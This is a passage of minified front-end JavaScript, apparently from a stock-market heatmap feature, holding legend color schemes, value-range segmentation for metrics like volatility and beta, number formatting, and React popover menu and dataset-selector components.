gn={"Volatility.D":"LegendColorsOnlyPositive","Volatility.M":"LegendColorsOnlyPositive",relative_volume_10d_calc:"LegendColorsOnlyPositive","24h_vol_cmc":"LegendColorsOnlyPositive",weight_top_10:"LegendColorsOnlyPositive",weight_top_25:"LegendColorsOnlyPositive",beta_1_year:"LegendColorsOnlyBeta",beta_3_year:"LegendColorsOnlyBeta",beta_5_year:"LegendColorsOnlyBeta"};function _n(e,t){return(t!==ie.BlueRed||(0,To.onWidget)())&&void 0!==mn[t]?mn[t]:gn[e]||"LegendColorsGreenRed"}const En={"Volatility.D":hn,"Volatility.M":hn,relative_volume_10d_calc:function(e){return function(e){if(e<=0)return[];const t=e/6.5,o=Math.floor(Math.log10(t)),r=Math.pow(10,o),a=t/r;let n=5*r;for(const e of pn)if(e>=a){n=e*r;break}const s=new Float64Array(8);s[0]=0,s[1]=.5*n;for(let e=2;e<=7;e++)s[e]=(e-.5)*n;const i=new Array(7);i[0]={value:0,range:[s[0],s[1]]};for(let e=1;e<6;e++)i[e]={value:n*e,range:[s[e],s[e+1]]};return i[6]={value:6*n,range:[s[6],1/0]},i}(en(e))},gap:function(e){return on(tn(en(e),rn))},"24h_vol_cmc":function(e){return function(e){if(0===e.length)return[];let t=e[0],o=e[0];for(let r=1;r<e.length;r++){const a=e[r];a<t?t=a:a>o&&(o=a)}let r=ln[0];if(t>ln[0]){let e=0,o=ln.length-1;for(;e<=o;){const a=e+o>>1;ln[a]<=t?(r=ln[a],e=a+1):o=a-1}}const a=new Array(7);for(let e=0;e<7;e++)a[e]=r*cn[e];const n=[];let s=r;for(let e=0;e<6;e++){const t=.5*(a[e]+a[e+1]);n.push({value:a[e],range:[s,t]}),s=t}return n.push({value:a[6],range:[s,1/0]}),n}(e)},weight_top_10:hn,weight_top_25:hn,beta_1_year:sn,beta_3_year:sn,beta_5_year:sn},An=function(e){const t=en(e),o=tn(t,an);return t<=3.25?on(o):function(e){const t=(e-.5)/3,o=.5+t,r=.5+2*t;return[{value:-r-t/2,range:[-1/0,-r]},{value:-o-t/2,range:[-r,-o]},{value:-.5-t/2,range:[-o,-.5]},{value:0,range:[-.5,.5]},{value:.5+t/2,range:[.5,o]},{value:o+t/2,range:[o,r]},{value:r+t/2,range:[r,1/0]}]}(o)};const vn=["market_cap_basic","number_of_employees","market_cap_calc","market_cap_diluted_calc","24h_vol_cmc"],Tn=new Kr;const fn=r.createContext(null);const Mn=ra(Na.parseRgb);function Dn(e){const{children:t}=e,{theme:o}=Uo(),{state:{symbolsData:a}}=wa(),{colorParameter:n,displaySettings:{colorScheme:s},setLegendBlocks:i}=hr(),l=(0,r.useMemo)((()=>{const e=a.map((e=>(0,D.isNumber)(e[n])?e[n]:0)),t=function(e){return Sn[e]}(_n(n,s)),o=function(e){return En[e]?En[e]:An}(n)
;return function(e,t,o){const r=e(t);return{getThemedColorForValue:e=>function(e,t,o){const r=t.findIndex((t=>t.range[0]<=e&&e<t.range[1]));return-1===r?o[0]:o[r]}(e,r,o),segments:r}}(o,e,t)}),[a,s,n]),c=function(e){return(0,r.useCallback)(((t,o)=>{const{withPositiveSign:r=!1,disableSigns:a=!1}=o||{},n=ee.includes(e),s=n?"%":"",i=vn.includes(e)?()=>Tn.format(t):()=>((e,t)=>{const{fixedSigns:o=2,withPositiveSign:r=!1,disableSigns:a=!1}=t||{};let n=e.toFixed(o);const s=n.split("."),i=s[0];let l=s[1];for(;"0"===l[l.length-1]||"."===l[l.length-1];)l=l.slice(0,-1);return n=l.length>0?[i,l].join("."):i,a?n.replace("-",""):(n=n.replace("-","–"),r&&e>0?`+${n}`:n)})(t,{withPositiveSign:!!n&&r,disableSigns:a});return`${i().replace("–","−")}${s}`}),[e])}(n),u=(0,r.useMemo)((()=>l.segments.map((e=>({value:c(e.value),valueRaw:e.value,range:[Number.isFinite(e.range[0])?c(e.range[0]):null,Number.isFinite(e.range[1])?c(e.range[1]):null],rangeRaw:[e.range[0],e.range[1]],color:l.getThemedColorForValue(e.value)[o]})))),[l,o,c]);(0,r.useEffect)((()=>{i(u)}),[i,u]);const d=(0,r.useCallback)(((e,t)=>{const r=l.getThemedColorForValue(e)[o];return t?Mn(r):r}),[l,o]),h=(0,r.useMemo)((()=>({getColor:d})),[d]);return r.createElement(fn.Provider,{value:h},t)}var bn=o(251924);const yn=r.createContext(null);function In(){return p(yn)}function Cn(e){const{children:t}=e,[o,a]=(0,r.useState)(void 0),{dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,setActiveGroup:d}=hr(),h=(0,n.useSelector)(Bo),p=(0,r.useCallback)((e=>{a(e)}),[]),m=(0,r.useCallback)((e=>{d(e)}),[d]),S=function(e){const{dataset:t,sizeParameter:o,groupBy:a,isMonoSize:n,activeGroup:s,legendBlocksActive:i}=e,l=(0,r.useRef)(new bn.Delegate);return(0,r.useEffect)((()=>{l.current.fire("reset")}),[t,o,a,n,s,i]),l.current}({dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,legendBlocksActive:h}),g={activeMapSymbol:o,zoomEventDelegate:S,openGroup:m,onSymbolHover:p};return r.createElement(yn.Provider,{value:g},t)}var kn=o(497754),Rn=o.n(kn),Pn=o(331430),wn=o(267521);function On(e){const[t,o]=(0,r.useState)(!1),a=(0,r.useCallback)((()=>{o(!1)}),[]),n=(0,r.useCallback)((()=>{o(!0)}),[]),s=function(e,t){return(0,r.useCallback)((o=>{t(),o&&e.current?.focus()}),[e,t])}(e,a);return{isOpen:t,onOpen:n,onClose:s}}var Ln=o(591800);const xn=new Set([32]),Nn=new Set([40,38]),Bn=new Set([13]);function Fn(e){const t=(0,r.useRef)(),o=(0,wn.useFunctionalRefObject)(t),{isOpen:a,onOpen:n,onClose:s}=On(o),i=(0,r.useId)(),l=e?.anchorId??i,c=(0,r.useId)(),u=function(e){const{isOpen:t,onOpen:o,openOnEnter:a=!0,openOnArrow:n=!0,openOnSpace:s=!0}=e;return(0,r.useCallback)((e=>{const r=(0,Ln.hashFromEvent)(e);!t&&(a&&Bn.has(r)||n&&Nn.has(r)||s&&xn.has(r))&&(o(),e.preventDefault(),e.stopPropagation())}),[t,o,a])}({isOpen:a,onOpen:n,openOnEnter:e?.openOnEnter,openOnArrow:e?.openOnArrow}),d=(0,r.useCallback)((()=>s(!0,"allLevels")),[s]);return{anchorButtonRef:o,isOpen:a,onOpen:n,onClose:s,anchorId:l,contentId:c,handleAnchorClick:a?d:n,handleAnchorKeyDown:u}}var Xn=o(783911),Kn=o.n(Xn)
;function Gn(e){const{role:t}=e;return r.createElement("div",{className:Kn()["menu-divider"],role:t},r.createElement("div",{className:Kn()["menu-divider-line"]}))}var zn=o(632805),Un=o.n(zn);function Hn(e){const t=(0,r.useRef)(null),{children:o,popoverItemRef:a=t,isOpen:n,selected:s,disabled:i,onMouseEnter:l,size:c="medium",ariaBusy:u,intent:d="neutral",dataQaId:h}=e;return r.createElement("div",{"data-qa-id":h,className:Rn()(Un().background,s&&Un().selected,n&&Un().open,i&&Un().disabled,Un()[c],Un()[d]),ref:a,onMouseEnter:l,"aria-busy":u},o)}const Vn="data-nested-popover-open",Wn="data-is-popover-item-button",Yn="data-is-popover-context-action";var Zn=o(603702),Jn=o.n(Zn);function $n(e){const t=(0,r.useRef)(null),{children:o,popoverItemButtonRef:a=t,popoverItemButtonId:n,onKeyDownPopoverItemButton:s,href:i,target:l="_blank",hotkey:c,ariaChecked:u,ariaSelected:d,ariaHaspopup:h,ariaControls:p,ariaExpanded:m,ariaLabel:S,role:g,disabled:_,isOpen:E,selected:A,onClick:v,tabIndex:T=0,rel:f,dataQaId:M,disablePKNNavigation:D}=e,b=(0,wn.useFunctionalRefObject)(a),y=(0,r.useCallback)((e=>{if(b.current!==e.target)return;s?.(e);const t=(0,Ln.hashFromEvent)(e);32!==t&&13!==t||(void 0!==i&&window.open(i,l),v?.(e),e.preventDefault(),e.stopPropagation())}),[v,i,l,s,b]),I={role:g,"aria-keyshortcuts":c?(C=c,Array.isArray(C)?C.map(Ln.hotkeyHashToAriaKeyshortcuts).join(" "):(0,Ln.hotkeyHashToAriaKeyshortcuts)(C)):void 0,"aria-expanded":m,"aria-haspopup":h,"aria-controls":p,"aria-checked":u,"aria-selected":d,"aria-disabled":_,"aria-label":S,[Wn]:!D||void 0,[Vn]:E,className:Rn()(Jn().button,A&&Jn().selected),tabIndex:T,ref:b,onKeyDown:_?void 0:y,onClick:_?void 0:v,id:n,"data-qa-id":M};var C;return r.createElement(r.Fragment,null,!i&&r.createElement("div",{...I}," ",o," "),i&&r.createElement("a",{href:i,target:l,rel:f,...I},o))}const Qn="primary",qn=(0,r.createContext)({variant:void 0});function jn(e){return r.createElement(qn.Provider,{value:{variant:e.variant}},e.children)}var es=o(567269),ts=o(30897),os=o.n(ts);const rs=r.forwardRef(((e,t)=>{const{className:o,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...l}=e,c=l;return r.createElement(es.CommonIcon,{className:Rn()(o,os().blockIcon),ref:t,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...c})}));var as=o(8626),ns=o(711651),ss=o.n(ns);const is=(0,r.forwardRef)(((e,t)=>{const o=(0,r.useContext)(qn).variant,{title:a,onClick:n,colorClassName:s,icon:i,variant:l=o??Qn,shape:c="square",tabIndex:u,dataQaId:d,...h}=e,p=(0,as.filterCheckedDataProps)(h,d);return r.createElement("button",{ref:t,title:a,type:"button","aria-label":a,onClick:n,tabIndex:u,className:Rn()(ss().iconButton,ss()[l],ss()[c],s,"apply-common-tooltip"),...p},r.createElement(rs,{icon:i,className:ss().icon,"aria-hidden":"true"}))})),ls=(0,r.forwardRef)(((e,t)=>{const{onToggle:o,isToggled:a,toggledTitle:n,toggledIcon:s,toggledColorClassName:i,untoggledTitle:l,untoggledIcon:c,untoggledColorClassName:u,variant:d,shape:h,dataQaId:p,tabIndex:m,...S}=e,g=(0,as.filterCheckedDataProps)(S);let _,E,A;return a?(A=n,_=s,E=i):(A=l,_=c,E=u),
r.createElement(is,{title:A,icon:_,onClick:()=>o(!a),colorClassName:E,variant:d,shape:h,ref:t,dataQaId:p,tabIndex:m,...g})}));(0,r.forwardRef)(((e,t)=>"onClick"in e?r.createElement(is,{...e,ref:t}):r.createElement(ls,{...e,ref:t})));var cs=o(339770),us=o.n(cs);function ds(e){const{hotkey:t}=e;return r.createElement("div",{className:us().hotkey},(o=t,Array.isArray(o)?o.map(Ln.humanReadableHash).join(", "):(0,Ln.humanReadableHash)(o)));var o}var hs=o(674757),ps=o.n(hs);function ms(e){const{rightSlot:t,hotkey:o,selected:a}=e;return r.createElement("div",{className:ps().right},r.createElement("div",{className:ps().child},r.createElement(jn,{variant:a?"primary-special":"primary"},o&&r.createElement(ds,{hotkey:o}),t)))}var Ss=o(685854),gs=o.n(Ss);function _s(e){const{ellipsis:t,text:o,className:a}=e;return o?r.createElement("div",{className:Rn()(a,"string"==typeof o&&t&&gs().ellipsis,"string"!=typeof o&&gs().withGaps,t&&"apply-overflow-tooltip")},o):null}var Es=o(911845),As=o.n(Es);function vs(e){const{ellipsis:t=!0,title:o,description:a,hasEndSlot:n}=e;return r.createElement("div",{className:Rn()(As().middle,o&&As().hasTitle,a&&As().hasDescription,!n&&As().hasNoEndSlot)},r.createElement(_s,{key:"title",className:As().title,text:o,ellipsis:t}),r.createElement(_s,{key:"description",className:As().description,text:a,ellipsis:t}))}var Ts=o(437163),fs=o.n(Ts);function Ms(e){const{leftSlot:t,rightSlot:o,hotkey:a,selected:n,ellipsis:s,title:i,description:l}=e,c=void 0!==t&&r.createElement("div",{className:fs().left,style:{"--ui-lib-popoverItem-leftSlotItemsNumber":Array.isArray(t)?t.length:1}},t),u=o||a?r.createElement(ms,{rightSlot:o,hotkey:a,selected:n}):null,d=r.createElement(vs,{ellipsis:s,title:i,description:l,hasEndSlot:!!u});return r.createElement(r.Fragment,null,r.createElement("div",{className:fs().buttonContent},c,d,u))}const Ds=(0,r.createContext)(!1);function bs(e){const{title:t,description:o,popoverItemRef:a,popoverItemButtonRef:n,isOpen:s,selected:i,disabled:l,onClick:c,href:u,leftSlot:d,rightSlot:h,hotkey:p,intent:m,onMouseEnter:S,onKeyDownPopoverItemButton:g,popoverItemButtonId:_,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaBusy:M,ariaLabel:D,role:b,size:y,ellipsis:I,target:C,outsideOfButtonSlot:k,tabIndex:R,rel:P,dataQaId:w,disablePKNNavigation:O}=e;return r.createElement(Ds.Provider,{value:!!o},r.createElement(Hn,{size:y,selected:i,isOpen:s,disabled:l,popoverItemRef:a,onMouseEnter:S,ariaBusy:M,intent:m},r.createElement($n,{popoverItemButtonRef:n,popoverItemButtonId:_,onKeyDownPopoverItemButton:g,href:u,target:C,hotkey:p,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaLabel:D,role:b,disabled:l,isOpen:s,selected:i,onClick:c,dataQaId:w,tabIndex:R,rel:P,disablePKNNavigation:O},r.createElement(Ms,{leftSlot:d,rightSlot:h,hotkey:p,selected:i,ellipsis:I,title:t,description:o})),k))}var ys=o(79205),Is=(o(92874),o(25e3)),Cs=(o(417504),o(315020)),ks=o(401926),Rs=o(920057);var Ps=o(355734)
;const ws=(e=document.documentElement,t)=>document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,(e=>t=>{if(1!==t.nodeType)return NodeFilter.FILTER_SKIP;const o=t;return(0,Ps.isInertRoot)(o)?NodeFilter.FILTER_REJECT:(0,Ps.isVisibilityVisible)(o)&&o.matches(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP})(t));function Os(e){return e.currentNode=e.root,e.nextNode()}function Ls(e){for(e.currentNode=e.root;null!==e.lastChild(););return e.currentNode===e.root?null:e.currentNode}function xs(e){const t=e.currentNode;let o=e.previousNode();for(;o&&o.contains(t);)o=e.previousNode();return o}function Ns(e,t){const o=t=>(o,r)=>{const a=document.activeElement||o,n=ws(o,e);n.currentNode=a;const s=t(n);return s&&(0,Ps.isHTMLOrSVGElement)(s)&&s!==a?(s.focus(r),s):null},r=t?e=>e.previousNode():xs,a=e=>e.nextNode();return{focusPrev:o(r),focusNext:o(a),focusFirst:o(Os),focusLast:o(Ls),focusPrevLoop:o((e=>{const t=r(e);return t||Ls(e)})),focusNextLoop:o((e=>{const t=a(e);return t||Os(e)})),focusIndex:(e,t,r)=>o((e=>{e.currentNode=e.root;for(let o=0;o<t;o++)e.nextNode();return e.nextNode()}))(e,r)}}const Bs=(e,t)=>{const o=e(t,{preventScroll:!0});var r;o&&o.scrollIntoView({behavior:r?"smooth":void 0,block:"center"})};function Fs(e,t=0){const{focusPrevLoop:o,focusNextLoop:a,focusFirst:n,focusLast:s}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]);const i=(0,r.useCallback)((t=>{e&&t&&n(t)}),[n,e]),l=(0,r.useMemo)((()=>(0,Rs.default)(Bs,t,{leading:!1,trailing:!0})),[t]);return{onKeyDown:function(e){const r=(0,Ln.hashFromEvent)(e),i=e.currentTarget,c=function(e){switch(e){case 38:return o;case 40:return a;case 36:return n;case 35:return s}}(r);c&&(e.stopPropagation(),e.preventDefault(),t?l(c,i):Bs(c,i))},refToContentWrapperElement:i}}var Xs=o(662929),Ks=o(380734),Gs=o(481040),zs=o(356520),Us=o.n(zs);function Hs(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,children:u,role:d,ariaLabelledby:h,idOfContentWrapperElement:p,anchored:m,ariaMultiselectable:S,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,mobilePositionerStretch:E,refObjectToContentWrapperElement:A=t,isRtl:v,repositionTriggers:T,fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,onKeyDown:y,contentResize:I,mobileBreakpoint:C,dataQaId:k}=e,R=(0,r.useId)(),P=p??R,w=(0,Xs.useMergedRefs)([A]),O=r.createElement("div",{onKeyDown:y,className:Us().eventWrapper},r.createElement(Gs.PopoverContentVertical,{fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,mobileStretch:E,contentResize:I},u));return r.createElement(Ks.Popover,{anchored:m,isRtl:v,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,role:d,ariaLabelledby:h,ariaMultiselectable:S,idOfContentWrapperElement:P,refToContentWrapperElement:w,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:O,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,
mobilePositionerStretch:E,repositionTriggers:T,mobileBreakpoint:C,dataQaId:k})}var Vs=o(883522);function Ws(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,closeOnClickAway:c=Cs.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:u=Cs.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:d=Cs.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:h=Cs.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:p=Cs.POPOVER_DEFAULT_CLOSE_ON_TAB,anchorPositionerCardAppearanceClassname:m,children:S,role:g,ariaLabelledby:_,idOfContentWrapperElement:E,anchored:A,ariaMultiselectable:v,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,refToContentWrapperElement:M=t,isRtl:D,focusFirstItemOnOpen:b=!0,repositionTriggers:y=[],fixedHeader:I,fixedFooter:C,onScroll:k,scrollRef:R,mobileBreakpoint:P,contentResize:w,mobilePositionerStretch:O,keyDownThrottleMs:L,dataQaId:x}=e,N=(0,r.useContext)(Vs.AppContext).isRtl,B=D??N,F=(0,wn.useFunctionalRefObject)(M),X=(0,r.useId)(),K=E??X,{repositionTriggers:G,refToContentWrapperElement:z}=(0,ks.usePopoverCloseBehavior)({onClose:i,isOpen:l,closeOnClickAway:c,closeOnEscape:u,closeOnResizeWindow:h,closeOnScrollOutside:d,closeOnTab:p,refToContentWrapperElement:F,excludeArea:A.at}),{onKeyDown:U,refToContentWrapperElement:H}=Fs(b,L),V=(0,Xs.useMergedRefs)([H,z]);return r.createElement(Hs,{anchored:A,isRtl:B,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:_,ariaMultiselectable:v,idOfContentWrapperElement:K,refObjectToContentWrapperElement:V,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:S,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,repositionTriggers:[...G,...y],fixedFooter:C,fixedHeader:I,onScroll:k,scrollRef:R,onKeyDown:U,contentResize:w,mobilePositionerStretch:O,mobileBreakpoint:P,dataQaId:x})}var Ys=o(477018);const Zs=(0,r.createContext)({setIds:()=>{},hideContextActionsIfNoHover:!1,focusedContextActionsCounter:0,setFocusedContextActionsCounter:()=>{}});o(841089);const Js=["a[href]","button:not(:disabled)","input:not(:disabled)",'[role="button"]'];Js.join(",");function $s(e,t){if(!t)return e;const o=255&e,r=-256&e;return 37===o?39+r:39===o?37+r:e}function Qs(e,t={}){const{focusNext:o,focusPrev:r,focusFirst:a,focusLast:n}=Ns(e,t.allowNestedFocusable),s={...t.horizontal?{39:o,37:r}:{40:o,38:r},...t.handleHomeEnd?{36:a,35:n}:{}};return{onFocus:function(o){const r=o.currentTarget;o.target===r&&function(o){const r=ws(o,e).nextNode();r&&(0,Ps.isHTMLOrSVGElement)(r)&&r!==o&&r.focus(t.focusOptions)}(r)},onKeyDown:function(e){const o=$s((0,Ln.hashFromEvent)(e),t.isRtl),r=e.currentTarget,a=e.target;if(!(a instanceof Node))return;if(!r.contains(a))return;const n=s[o];if(n){e.preventDefault();const o=n?.(r,t.focusOptions);o&&e.stopPropagation()}}}}const qs=`[${Yn}]`,js=Js.map((e=>`${qs} ${e}`)).join(",")
;var ei=o(794955),ti=o.n(ei);const oi=(0,r.forwardRef)(((e,t)=>{const{id:o,children:a,onClick:n,disabled:s,focusable:i,role:l,ariaLabel:c,ariaExpanded:u,ariaControls:d,ariaHaspopup:h,dataQaId:p}=e,m=n?"button":"div",S=i||n,g=s?void 0:n;return r.createElement(m,{id:o,className:Rn()(ti().customPopoverItem,g&&ti().clickable),onClick:g,"aria-disabled":s,"aria-label":c,"aria-expanded":u,"aria-controls":d,"aria-haspopup":h,role:l,tabIndex:S?0:void 0,ref:t,[Wn]:!!S||void 0,"data-qa-id":p},r.createElement("div",{inert:s?"true":void 0},a))}));function ri(e){const{id:t,ariaLabelledby:o,ariaOwns:a}=e;return r.createElement("div",{id:t,role:"menu","aria-labelledby":o,"aria-orientation":"horizontal","aria-owns":a.join(" "),"aria-hidden":0===a.length})}var ai=o(89317);function ni(e){const{id:t,role:o,onClick:a,rightSlot:n,rightSlotAriaLabelledby:s,focusable:i,ariaExpanded:l,ariaControls:c,ariaHaspopup:u,ariaLabel:d,children:h,className:p,popoverItemButtonRef:m,dataQaId:S}=e,{onKeyDown:g}=(()=>{const{isRtl:e}=(0,Ys.usePopoverContext)();return Qs(js+`,[${Wn}]`,{horizontal:!0,isRtl:e,allowNestedFocusable:!0})})(),[_,E]=(0,r.useState)([]),A=function(e,t,o){const[a,n]=(0,r.useState)(0),s=(0,r.useMemo)((()=>({focusedContextActionsCounter:a,setFocusedContextActionsCounter:n,setIds:t,hideContextActionsIfNoHover:!!o})),[a,n,t,o]);return(0,r.useMemo)((()=>e?r.createElement(Zs.Provider,{value:s},e):void 0),[e,s])}(n,E),v=(0,r.useId)();return r.createElement("div",{"data-qa-id":S,onKeyDown:g},r.createElement(oi,{id:t,role:o,onClick:a,focusable:i||!!n,ref:m,ariaExpanded:l??(!!n||void 0),ariaControls:c??(n?v:void 0),ariaHaspopup:u??(n?"menu":void 0),ariaLabel:d,dataQaId:`${ai.UI_LIB_DATA_QA_ID_PREFIX}title-popover-item`},r.createElement("div",{className:p},h,A)),r.createElement(ri,{id:v,ariaLabelledby:s,ariaOwns:_}))}var si=o(347531),ii=o.n(si),li=o(368182),ci=o.n(li),ui=o(542158),di=o.n(ui);function hi(e){const{id:t,role:o,leftSlot:a,title:n,onClick:s,ariaLabel:i,rightSlot:l,rightSlotAriaLabelledby:c,popoverItemButtonRef:u,variant:d="primary",ariaControls:h,titleId:p,wrappable:m,wrapped:S,dataQaId:g}=e;return r.createElement(ni,{dataQaId:g,id:t,role:o,onClick:s,rightSlot:l,rightSlotAriaLabelledby:c,ariaLabel:i,className:Rn()(di().wrapper,a&&di().withLeftSlot,di()[`${d}TitleWrapper`]),popoverItemButtonRef:u,focusable:m,ariaExpanded:m?!S:void 0,ariaControls:h},r.createElement("div",{className:di().content},a&&r.createElement("div",{className:di().left},a),r.createElement("div",{className:di().title,id:p},n)),m&&r.createElement(r.Fragment,null,r.createElement("div",{className:di().space}),r.createElement(ys.Icon,{className:di().icon,icon:S?ii():ci()})))}var pi=o(264386),mi=o.n(pi);function Si(e){const{id:t,title:o,children:a,itemRole:n,wrappable:s,defaultWrapped:i,onWrappedChanged:l,ariaLabel:c,rightSlot:u,rightSlotAriaLabelledby:d,dataQaId:h}=e,[p,m]=(0,r.useState)(i??!1),S=(0,r.useId)(),g=(0,r.useId)();return r.createElement(r.Fragment,null,r.createElement(hi,{dataQaId:h,id:t,title:o,role:n,rightSlot:u,rightSlotAriaLabelledby:d,ariaLabel:c,
variant:"secondary",ariaControls:s?g:void 0,titleId:S,wrappable:s,wrapped:p,onClick:s?function(){m((e=>{const t=!e;return l?.(t),t}))}:void 0}),r.createElement("div",{role:"group","aria-labelledby":S,id:g,className:Rn()(p&&mi().wrapped)},!p&&a))}function gi(e){const{params:t,icon:o,iconOnly:a,"data-qa-id":n,"data-value":s,buttonProps:i}=e,{isOpen:l,anchorButtonRef:c,onClose:u,handleAnchorClick:d}=Fn(),h=(0,r.useMemo)((()=>{const e=(0,A.getCurrentMenuOption)(t.items,t.value);return null!==e&&e.content?e:null}),[t]),p=(0,r.useMemo)((()=>t.items.find(A.isMenuLabel)?.content||""),[t.items]),m=(0,r.useCallback)((e=>{t.onChange(e),u(!0)}),[t,u]),S=(0,r.useMemo)((()=>t.items.map(((e,o)=>(0,A.isMenuSeparator)(e)?r.createElement(Gn,{key:`menuitem.${o}`,role:"separator"}):(0,A.isMenuOption)(e)?r.createElement(bs,{key:`menuitem.${o}`,selected:e.value===t.value,leftSlot:e.icon?r.createElement(ys.Icon,{icon:e.icon}):void 0,onClick:()=>m(e.value),dataQaId:`${e.value}`,title:e.content}):null))),[t,m]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",reference:c,dataQaId:n,"data-value":s,onClick:d,iconOnly:Boolean(a),size:"small",variant:"quiet-primary",color:"gray","aria-checked":l,isActive:l,title:p,startSlot:r.createElement(ys.Icon,{icon:o||h?.icon}),showCaret:!Boolean(a),...i&&i},h?.content),r.createElement(Ws,{isOpen:l,onClose:u,anchored:{type:"element",at:c},isRtl:(0,E.isRtl)()},r.createElement(Si,{title:p},S)))}var _i=o(902773),Ei=o.n(_i);function Ai(e){const{className:t,type:o="secondary",size:a="small",orientation:n="horizontal"}=e,s=Rn()(t,Ei().divider,Ei()[`size-${a}`],Ei()[`type-${o}`],Ei()[`orientation-${n}`]);return r.createElement("hr",{className:s,"aria-orientation":n})}var vi=o(93260);function Ti(e){const{className:t}=e;return r.createElement("div",{className:Rn()(vi.rowDivider,t)},r.createElement(Ai,{orientation:"vertical",size:"xsmall",type:"primary"}))}var fi=o(884566),Mi=o(177211);var Di=o(975343);const bi=r.memo((e=>{const{datasetParams:t,marketType:a,buttonProps:n}=e,[s,i]=(0,r.useState)(!1),l=g(),u=(0,r.useCallback)((e=>(0,Mi.getFlagSrc)({country:e})(l)),[l]),h=(0,r.useCallback)((e=>{e?c.setAsOpened(d):c.setAsClosed(d),i(e)}),[]);if(a===ce.Stock||a===ce.Etf){const{content:e,key:i}=(0,A.getCurrentMenuOptionContentAndGroupKey)(t.items,t.value);return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Di.sourceBtn),title:de(),tooltipText:de(),size:"small",onClick:function(){e={params:t,onClose:m,onOpen:p,flatList:a===ce.Etf},Promise.all([o.e(3194),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(81350),o.e(39622),o.e(97927),o.e(9524),o.e(29117),o.e(5874)]).then(o.bind(o,394997)).then((t=>t.showDatasetDialogSearch(e)));var e},"aria-checked":s,isActive:s,dataQaId:"heatmap-top-bar_dataset","data-value":t.value,startSlot:i?r.createElement("div",{className:Di.flagBlock},r.createElement(fi.CircleLogo,{logoUrl:u(i),size:"xxxsmall"})):void 0,...n&&n},e)}return r.createElement(gi,{params:t,"data-qa-id":"heatmap-top-bar_dataset","data-value":t.value,
buttonProps:{className:Rn()("apply-common-tooltip",Di.sourceBtn),variant:"secondary",typography:"semibold16px",title:de(),...n&&n}});function p(){h(!0)}function m(){setTimeout((()=>h(!1)),0)}}));var yi=o(885045);const Ii={topLeft:"#F44336",topRight:"#b23d35",bottomLeft:"#24994f",bottomRight:"#51cc53"},Ci={LegendColorsGreenRed:Ii,LegendColorsOnlyBeta:Ii,LegendColorsOnlyPositive:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#2196f3",bottomRight:"#143A87"},LegendColorsMonochrome:{topLeft:"#EBEBEB",topRight:"#A5A5A5",bottomLeft:"#5D5D5D",bottomRight:"#151515"},LegendColorsBlind:{topLeft:"#8C541C",topRight:"#FFA726",bottomLeft:"#90BFF9",bottomRight:"#1E53E5"},LegendColorsBlueRed:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#F44336",bottomRight:"#b23d35"}};function ki(e){const t=document.createElement("svg");t.innerHTML=yi;(0,i.ensureNotNull)(t.querySelector(".topLeft")).setAttribute("color",e.topLeft);(0,i.ensureNotNull)(t.querySelector(".topRight")).setAttribute("color",e.topRight);(0,i.ensureNotNull)(t.querySelector(".bottomLeft")).setAttribute("color",e.bottomLeft);return(0,i.ensureNotNull)(t.querySelector(".bottomRight")).setAttribute("color",e.bottomRight),t.innerHTML}function Ri(e,t){const o=function(e){return Ci[e]}(_n(e,t));return ki(o)}var Pi=o(693260),wi=o(317781),Oi=o(924376);function Li(e){const{sizeOptions:t,colorOptions:o,datasetOptions:a,groupOptions:n,isMinified:s,isWidget:i,className:l}=e,{isDataSetEnabled:c}=Go(),{marketType:u,market:d}=Uo(),{dataset:h,setDataset:p,colorParameter:m,setColorParameter:S,sizeParameter:g,setSizeParameter:_,groupBy:E,setGroupBy:A,displaySettings:v,isMonoSize:T}=hr(),{colorScheme:f}=v,M=(0,r.useMemo)((()=>({onChange:p,items:a,value:h})),[a,h,p]),D=(0,r.useMemo)((()=>({onChange:e=>{const 